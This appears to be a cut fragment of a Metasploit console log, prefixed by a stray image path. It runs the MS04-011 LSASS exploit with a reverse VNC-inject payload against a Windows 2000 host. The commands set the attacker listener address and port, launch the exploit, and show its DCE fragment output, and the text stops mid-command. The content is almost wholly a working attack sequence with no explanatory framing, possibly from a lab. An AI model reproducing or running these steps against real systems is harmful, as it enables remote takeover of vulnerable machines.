 required LPORT 4321
required LHOST 192.168.50.2
required AUTOVNC 1
Target: Automatic
msf lsass_ms04_011(win32_reverse_vncinject) > exploit
[*] Starting Reverse Handler.
[*] Detected a Windows 2000 target
[*] Sending 8 DCE request fragments...
[*] Sending the final DCE fragment
[*] Exiting Reverse Handler.
msf lsass_ms04_011(win32_reverse_vncinject) > set
LHOST: 192.168.50.2
PAYLOAD: win32_reverse_vncinject
RHOST: 192.168.50.10
msf lsass_ms04_011(win32_reverse_vncinject) > setg
AlternateExit: 2
Console: Msf::PayloadComponent::TextConsole
DebugLevel: 0
EnablePython: 1
Logging: 0
msf lsass_ms04_011(win32_reverse_vncinject) > setg Encod